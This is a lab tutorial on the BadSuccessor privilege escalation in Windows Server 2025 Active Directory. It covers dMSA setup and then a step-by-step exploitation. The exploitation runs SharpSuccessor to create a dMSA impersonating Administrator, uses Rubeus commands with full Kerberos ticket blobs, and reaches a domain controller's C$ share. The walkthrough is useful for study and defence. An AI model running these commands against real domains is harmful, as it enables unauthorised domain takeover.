Windows Server 2025 introduced a new type of service account, the Delegated Managed Service Account (dMSA). If an adversary is able to compromise a dMSA account, or create a new one they can become domain administrator. These vulnerabilities are described in the original BadSuccessor blog post by Akamai.
Normal dMSA Operation
Configuring dMSA accounts can be done with a few PowerShell commands.
First, the domain needs a KdsRootKey. The Key Distribution Service (KDS) uses the KdsRootKey to generate Kerberos keys for managed service accounts. You can generate the KdsRootKey using PowerShell.
PS C:\Users\Administrator> Get-KdsRootKey
PS C:\Users\Administrator> Add-KdsRootKey -EffectiveImmediately
Guid
----
ca1edabe-c925-a9eb-8030-ac0aa51df1c7
PS C:\Users\Administrator> Get-KdsRootKey
AttributeOfWrongFormat :
KeyValue : {47, 135, 119, 177...}
EffectiveTime : 13/07/2025 03:11:07
CreationTime : 13/07/2025 13:11:07
IsFormatValid : True
DomainController : CN=DC01,OU=Domain Controllers,DC=bordergate,DC=local
ServerConfiguration : Microsoft.KeyDistributionService.Cmdlets.KdsServerConfiguration
KeyId : ca1edabe-c925-a9eb-8030-ac0aa51df1c7
VersionNumber : 1
Once the KdsKey is in place, we need to configure a GPO setting to allow for dMSA logins.
Set-GPRegistryValue -Name "Default Domain Policy" -Key "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\Kerberos\Parameters" -ValueName "DelegatedMSAEnabled" -Type DWord -Value 1
Verify this has replicated to client systems with;
PS C:\Windows\System32> reg query HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\Kerberos\Parameters
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\Kerberos\Parameters
DelegatedMSAEnabled REG_DWORD 0x1
Create the dMSA account using the New-ADServiceAccount cmdlet, and specify which systems can read the credentials using Set-ADServiceAccount.
New-ADServiceAccount -Name "DMSA1" -DNSHostName "DMSA1.bordergate.local" -CreateDelegatedServiceAccount:$true -KerberosEncryptionType AES256
Set-ADServiceAccount -Identity "DMSA1" -PrincipalsAllowedToRetrieveManagedPassword "CLIENT01$"

Use Active Directory Users and computers to modify the msDS-DelegatedMSAState attribute to 3, to indicate we’re dealing with a standalone account.
You should now be able to use the dMSA account to run services on the CLIENT01 system. When configuring the service, just leave the password field blank.
Account Migration
The above describes the process of create a new dMSA account, but it’s also possible to migrate legacy service accounts to dMSA accounts.
This process can be triggered using the Start-ADServiceAccountMigration. When this cmdlet is called, msDS-DelegatedMSAState attribute will be set to the value 1 to indicate it’s being migrated, and the msDS‑ManagedAccountPrecededByLink attribute will be set to the target principal.
Typically the Complete-ADServiceAccountMigration cmdlet would then be called to set msDS-DelegatedMSAState attribute value to a 2 (indicating migration is complete) and the account pointed to be msDS‑ManagedAccountPrecededByLink would be disabled.
Attack Overview
Exploiting dMSA accounts is essentially a three step process.
- Gain access to a dMSA account, or gain the ability to create one. If you have permissions in create a child object in an OU, you can create one yourself 🙂
- Modify two attributes on the dMSA object. Set msDS‑ManagedAccountPrecededByLink to be the target account we want to take over (like administrator), and set msDS‑DelegatedMSAState to value 2 to indicate account migration has taken place.
- Request a Kerberos ticket for the gMSA account. Since the account will inherit permissions from the subject specified in the msDS‑ManagedAccountPrecededByLink attribute, we can become the domain administrator.
Note, that performing a BadSuccessor attack will not disable the source account, unlike the Complete-ADServiceAccountMigration cmdlet.
Vulnerable Configuration
To create a vulnerable configuration for testing purposes, setup a Windows Server 2025 domain and ensure a KdsRootKey has been generated.
Once that’s in place, create an Organisational Unit (OU) using Active Directory Users and Computers. Add a user with privileges to create child objects in the OU. Users with this privilege are able to create new dMSA accounts that we can then exploit.

Exploitation
To identify vulnerable configurations, Akamai have created a PowerShell script. Download and run the script.
PS C:\Users\bob\Desktop> curl https://raw.githubusercontent.com/akamai/BadSuccessor/refs/heads/main/Get-BadSuccessorOUPermissions.ps1 -o Get-BadSuccessorOUPermissions.ps1
PS C:\Users\bob\Desktop> . .\Get-BadSuccessorOUPermissions.ps1
PS C:\Users\bob\Desktop> Get-BadSuccessorOUPermissions
Identity OUs
-------- ---
BORDERGATE\bob {OU=VictimOU,DC=bordergate,DC=local}
We can see our user “bob” has CreateChild privileges over the “VictimOU”.
There are a number of tools that have been created to automate exploitation. We will be using SharpSuccessor, that can be downloaded from here; https://github.com/logangoins/SharpSuccessor.
Run SharpSuccessor specifying our previously identified victim OU.
C:\Users\bob\Desktop>SharpSuccessor.exe add /impersonate:Administrator /path:"ou=victimou,dc=bordergate,dc=local" /account:bob /name:evil_dmsa
_____ _ _____
/ ____| | / ____|
| (___ | |__ __ _ _ __ _ __| (___ _ _ ___ ___ ___ ___ ___ ___ _ __
\___ \| '_ \ / _` | '__| '_ \\___ \| | | |/ __/ __/ _ \/ __/ __|/ _ \| '__|
____) | | | | (_| | | | |_) |___) | |_| | (_| (_| __/\__ \__ \ (_) | |
|_____/|_| |_|\__,_|_| | .__/_____/ \__,_|\___\___\___||___/___/\___/|_|
| |
|_|
@_logangoins
[+] Adding dnshostname evil_dmsa.bordergate.local
[+] Adding samaccountname evil_dmsa$
[+] Administrator's DN identified
[+] Attempting to write msDS-ManagedAccountPrecededByLink
[+] Wrote attribute successfully
[+] Attempting to write msDS-DelegatedMSAState attribute
[+] Attempting to set access rights on the dMSA object
[+] Attempting to write msDS-SupportedEncryptionTypes attribute
[+] Attempting to write userAccountControl attribute
[+] Created dMSA object 'CN=evil_dmsa' in 'ou=victimou,dc=bordergate,dc=local'
[+] Successfully weaponized dMSA object
Next, use Rubeus to request a TGT ticket for our current user (bob) using the tgtdelg command.
C:\Users\bob\Desktop>Rubeus.exe tgtdeleg /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.3
[*] Action: Request Fake Delegation TGT (current user)
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/DC01.bordergate.local'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: 40K4O6PNxyvnf8AKvqLmEEmO/bCBxBcLoNYNLYq+Gfs=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIFiDCCBYSgAwIBBaEDAgEWooIEhjCCBIJhggR+MIIEeqADAgEFoRIbEEJPUkRFUkdBVEUuTE9DQUyiJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEEJPUkRFUkdBVEUuTE9DQUyjggQ2MIIEMqADAgESoQMCAQKiggQkBIIEIANpPTjtSfYPUhcaCGaK9twTrKvLs2cvNK0WIt/zKJ7mEtAwMK6Q0fbFFXFuAaayjpxWFmIJIZvT7bWGLRP+8HjAxTISAfz6cfll84r2ag27itSky3lq7Dqo56ck4GyOhaQMHua5z6d+acZSg3OOng3kPPJIN64YQPSdlOTAGqq96pna8URI5Gwk/+adjSzyav7wNJIqNjdJ6Vl+/Xx3MCbAnvsoKCNZn0f3pCtyExi0aGt9wAiK214AWeCb0HQ8hDQTm0pIA+LtWWDMXfRX+Som0DxtlJ4C8sQlu35WtOzAKu7OzEzWtbJ4NOPMDN6TuRZaT0FzlAuU5vpHuyWYRhi5/vOnH/M8+TNbhkaemoI2z3Wz1bWwZ3c1nMvCUxzPm5kcDUZxe0fKfFc3cFbxUqS3nCr8gTUxYtVRfAYb3aVAO/kdxyh9ym7tYJGCTB33JS3LcHi3qARgiveltwJW6R4pxmYgO7gTuYudwnEHYxguRXtpoI4U98eNFvCcoD0u3lkMmlJFtwgbRmF37137lt+edrj7EVb7lVlMuDDnjV48yEVoBHKj3PhueF9k62GYNwnUyhehUuRsZePyKNqErAZ8Xa2cHsREgcx4YnAYPo7w85UZtOyxn21REtXqRN+IQ2L8jpFcJPf1aSKc+00cUzQ+sBI7wN3Re7xggcbegOQC2SvVklT/OmcV1j+5Z6EwFw/omJM8ELimniD35zf1gDz+AN4hlEnrryeDW/El8j81pE4QOOvdPTh2qFAnRZyD5HKlaOEI6p0cyJ0EuACWwkcy39FHfxhNIqJ3SiOpEhdjbTCYQDuoeLPRy2gb+1U+yPiPO1EoOuWDi2TLNt5YDyfUENRLerrTb9axwlMElKMVQCqhDVfNDDCeMsOO+EmI1agKs4MZtX9or2cHGHbn3XnlTCqtYVQ5GFDrWPpIeaABbXqYCV6lwD5om6JtiHEdSP8gjT05afO4J2opnheklkClAiuYce7YKQ0Jr7LJRD6dW3w0uZz7Zu8+1ALIcf80gDt+kpgwh8Alaf1UJmLHF4ESVcYJXThO547jVkRzPyK//zNfvpRWtWBegmj8hFNJjoF7PQhQs+dgaVYcLQkQt+uwsU7dvlfA6Gv+JegiY1SnUFTjliKkOIqrUXseDsZSDf5ngo0IFK1f3asQAgh95RECjakWXVsJQP0eyFQAUO+s3B1q1Smrzr9LaW10z9SqMW7yf5fLI1IMb17dGz472t9eTUSQo/Sf5nPzBblX2C5ZVY1XJ+ZEfz6OY0RMNpHwtl9NcVqYWnaLKipJMYMnhiXhoVtIbQDg8SgczRSGdqwgmbhuH7SSFZQLQ3xKV45SyJbYaU4M+zDsVCVEvWyqlDdDJt7QWDJVi0ZEsZbqf9GobOd3dkYvFBvKlzHaIdlnD6OB7TCB6qADAgEAooHiBIHffYHcMIHZoIHWMIHTMIHQoCswKaADAgESoSIEICMd+0o2JJ1y7YbGPMRYFKa1tAfOuo5CJijAjn7O4zoYoRIbEEJPUkRFUkdBVEUuTE9DQUyiEDAOoAMCAQGhBzAFGwNib2KjBwMFAGChAAClERgPMjAyNTA3MTMxMjQwNDZaphEYDzIwMjUwNzEzMjIzNDM4WqcRGA8yMDI1MDcyMDEyMzQzOFqoEhsQQk9SREVSR0FURS5MT0NBTKklMCOgAwIBAqEcMBobBmtyYnRndBsQQk9SREVSR0FURS5MT0NBTA==
Take the TGT we generated in the previous step and us it to impersonate the evil_dmsa account we created using SharpSuccessor.
Rubeus.exe asktgs /targetuser:evil_dmsa$ /service:krbtgt/bordergate.local /opsec /dmsa /nowrap /ptt /ticket:doIFiDCCBYSgAwIBBaEDAgEWooIEhjCCBIJhggR+MIIEeqADAgEFoRIbEEJPUkRFUkdBVEUuTE9DQUyiJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEEJPUkRFUkdBVEUuTE9DQUyjggQ2MIIEMqADAgESoQMCAQKiggQkBIIEIANpPTjtSfYPUhcaCGaK9twTrKvLs2cvNK0WIt/zKJ7mEtAwMK6Q0fbFFXFuAaayjpxWFmIJIZvT7bWGLRP+8HjAxTISAfz6cfll84r2ag27itSky3lq7Dqo56ck4GyOhaQMHua5z6d+acZSg3OOng3kPPJIN64YQPSdlOTAGqq96pna8URI5Gwk/+adjSzyav7wNJIqNjdJ6Vl+/Xx3MCbAnvsoKCNZn0f3pCtyExi0aGt9wAiK214AWeCb0HQ8hDQTm0pIA+LtWWDMXfRX+Som0DxtlJ4C8sQlu35WtOzAKu7OzEzWtbJ4NOPMDN6TuRZaT0FzlAuU5vpHuyWYRhi5/vOnH/M8+TNbhkaemoI2z3Wz1bWwZ3c1nMvCUxzPm5kcDUZxe0fKfFc3cFbxUqS3nCr8gTUxYtVRfAYb3aVAO/kdxyh9ym7tYJGCTB33JS3LcHi3qARgiveltwJW6R4pxmYgO7gTuYudwnEHYxguRXtpoI4U98eNFvCcoD0u3lkMmlJFtwgbRmF37137lt+edrj7EVb7lVlMuDDnjV48yEVoBHKj3PhueF9k62GYNwnUyhehUuRsZePyKNqErAZ8Xa2cHsREgcx4YnAYPo7w85UZtOyxn21REtXqRN+IQ2L8jpFcJPf1aSKc+00cUzQ+sBI7wN3Re7xggcbegOQC2SvVklT/OmcV1j+5Z6EwFw/omJM8ELimniD35zf1gDz+AN4hlEnrryeDW/El8j81pE4QOOvdPTh2qFAnRZyD5HKlaOEI6p0cyJ0EuACWwkcy39FHfxhNIqJ3SiOpEhdjbTCYQDuoeLPRy2gb+1U+yPiPO1EoOuWDi2TLNt5YDyfUENRLerrTb9axwlMElKMVQCqhDVfNDDCeMsOO+EmI1agKs4MZtX9or2cHGHbn3XnlTCqtYVQ5GFDrWPpIeaABbXqYCV6lwD5om6JtiHEdSP8gjT05afO4J2opnheklkClAiuYce7YKQ0Jr7LJRD6dW3w0uZz7Zu8+1ALIcf80gDt+kpgwh8Alaf1UJmLHF4ESVcYJXThO547jVkRzPyK//zNfvpRWtWBegmj8hFNJjoF7PQhQs+dgaVYcLQkQt+uwsU7dvlfA6Gv+JegiY1SnUFTjliKkOIqrUXseDsZSDf5ngo0IFK1f3asQAgh95RECjakWXVsJQP0eyFQAUO+s3B1q1Smrzr9LaW10z9SqMW7yf5fLI1IMb17dGz472t9eTUSQo/Sf5nPzBblX2C5ZVY1XJ+ZEfz6OY0RMNpHwtl9NcVqYWnaLKipJMYMnhiXhoVtIbQDg8SgczRSGdqwgmbhuH7SSFZQLQ3xKV45SyJbYaU4M+zDsVCVEvWyqlDdDJt7QWDJVi0ZEsZbqf9GobOd3dkYvFBvKlzHaIdlnD6OB7TCB6qADAgEAooHiBIHffYHcMIHZoIHWMIHTMIHQoCswKaADAgESoSIEICMd+0o2JJ1y7YbGPMRYFKa1tAfOuo5CJijAjn7O4zoYoRIbEEJPUkRFUkdBVEUuTE9DQUyiEDAOoAMCAQGhBzAFGwNib2KjBwMFAGChAAClERgPMjAyNTA3MTMxMjQwNDZaphEYDzIwMjUwNzEzMjIzNDM4WqcRGA8yMDI1MDcyMDEyMzQzOFqoEhsQQk9SREVSR0FURS5MT0NBTKklMCOgAwIBAqEcMBobBmtyYnRndBsQQk9SREVSR0FURS5MT0NBTA==
Finally, we can request a ticket for a service, such as SMB on a domain controller.
Rubeus.exe asktgs /user:evil_dmsa$ /service:cifs/DC01.bordergate.local /opsec /dmsa /nowrap /ptt /ticket: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
C:\Users\bob\Desktop>dir \\DC01.bordergate.local\C$
Volume in drive \\DC01.bordergate.local\C$ has no label.
Volume Serial Number is CCE4-8243
Directory of \\DC01.bordergate.local\C$
01/04/2024 08:02 <DIR> PerfLogs
23/05/2025 09:56 <DIR> Program Files
01/04/2024 09:15 <DIR> Program Files (x86)
23/05/2025 09:53 <DIR> Users
13/07/2025 08:18 <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 56,159,240,192 bytes free
In Conclusion
At the time of writing (July 2025), Microsoft have not released a patch for this vulnerability. It should be noted that its impact it limited by the fact you do already need to have compromised a user with write access to an OU, and as such they likely have some level of administrative privileges already.